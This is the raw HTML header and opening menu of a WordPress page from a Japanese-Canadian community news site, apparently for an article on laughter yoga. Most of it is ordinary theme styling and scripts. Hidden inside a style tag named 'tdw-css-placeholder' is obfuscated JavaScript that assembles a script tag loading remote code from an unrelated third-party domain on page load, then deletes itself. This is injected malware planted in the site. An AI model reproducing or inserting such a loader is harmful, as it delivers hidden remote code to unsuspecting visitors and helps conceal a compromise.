!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/35402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=35402' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F09%2Fwaraiyoga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F09%2Fwaraiyoga%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="c40c5814af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/",
                    "name": "コミュニティ掲示板"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/health-community-bulletin/",
                    "name": "健康"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/01/09/waraiyoga/",
                    "name": "「笑いヨガ」で初笑い〜Ho、 Ho、Ha-ha-ha で笑顔磨き〜"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-35402 single-format-standard wp-theme-Newspaper td-standard-pack waraiyoga global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
